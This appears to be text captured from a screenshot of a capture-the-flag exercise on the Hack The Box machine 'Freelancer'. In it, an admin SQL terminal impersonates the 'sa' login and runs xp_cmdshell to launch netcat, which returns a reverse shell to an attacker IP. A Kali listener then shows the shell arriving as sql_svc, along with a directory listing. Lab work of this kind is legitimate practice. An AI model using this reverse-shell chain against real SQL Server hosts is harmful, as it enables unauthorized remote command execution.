 Not secure freelancer.htb/admin/#
Freelancer Admin Dashboard
Home
Comment
+ Comment object (2)
Comment
+ Comment object (1)
Comment
Development tools
+ SQL Terminal
SQL Terminal
Query:
1 EXECUTE AS LOGIN = 'sa';
2 EXEC xp_cmdshell "C:\temp\nc.exe -e cmd.exe 10.10.16.34 4444"
3 REVERT
Execute
output
null
direct input to this VM, move the mouse pointer inside or press Ctrl+G.
File Actions Edit View Help
root@kali: /hom...ctfs/Freelancer × root@kali: /hom...ctfs/Freelancer × ro...li × root@kali: /hom...ctfs/Freelancer ×
┌──(root㉿kali)-[/home/kali/Documents/ctfs/Freelancer]
└─# rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.34] from (UNKNOWN) [10.10.11.5] 58504
Microsoft Windows [Version 10.0.17763.5830]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
freelancer\sql_svc
C:\WINDOWS\system32>cd ..
cd ..
C:\Windows>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8954-28AE
Directory of C:\Windows
05/28/2024 11:50 AM <DIR> .
05/28/2024 11:50 AM <DIR> ..
05/02/2024 10:14 AM <DIR> $Reconfig$
05/28/2024 11:47 AM <DIR> ADAM
09/15/2018 05:06 AM <DIR> ADFS
05/28/2024 02:10 PM <DIR> ADWS
09/15/2018 03:12 AM <DIR> AppCompat
05/28/2024 11:47 AM <DIR> apppatch
09/15/2018 03:12 AM <DIR> AppReadiness
05/28/2024 10:20 AM <DIR> assembly
05/28/2024 11:42 AM 95,232 bfsvc.exe
05/28/2024 11:47 AM <DIR> Boot
09/15/2018 03:12 AM <DIR> Branding
05/28/2024 01:49 PM <DIR> CbsTemp
06/10/2024 04:49 PM <DIR> debug
05/28/2024 11:41 AM 232,960 DfsrAdmin.exe
05/28/2024 11:44 AM 1,315 DfsrAdmin.exe.config
09/15/2018 03:12 AM <DIR> diagnostics
09/15/2018 03:12 AM <DIR> drivers
05/28/2024 11:50 AM 1,949 DtcInstall.log
09/15/2018 05:06 AM <DIR> en-US
09/15/2018 05:06 AM <DIR> Globalization